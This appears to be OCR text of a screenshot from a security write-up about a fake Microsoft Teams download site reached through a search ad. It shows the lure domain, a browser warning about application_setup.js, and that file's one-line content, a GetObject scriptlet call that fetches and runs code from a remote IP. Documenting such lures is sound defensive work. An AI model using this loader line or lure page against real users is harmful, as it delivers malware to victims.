 teams login - Search
Download Microsoft Teams Deskt
https://microsoft.teams-live.com/en/index.html?msclkid=9e6148026c32152e3fdc2f930d4923bc
Microsoft | Teams Products Features Pricing Industries Resources
FAKE MICROSOFT TEAMS PAGE
Downloads
application_setup.js could harm your device.
Do you want to keep it anyway?
Keep Delete
See more
Download Microsoft
Teams for Windows
Communicate and collaborate with anyone, anytime,
with Teams.
Download Teams for Windows
application_setup.js
File Edit View
GetObject("scriptlet:http://5.252.153.241:80/api/file/get-file/264872");
Ln 1, Col 1 72 characters 100% Windows (CRLF) UTF-8
https://microsoft.teams-live.com/en/download.php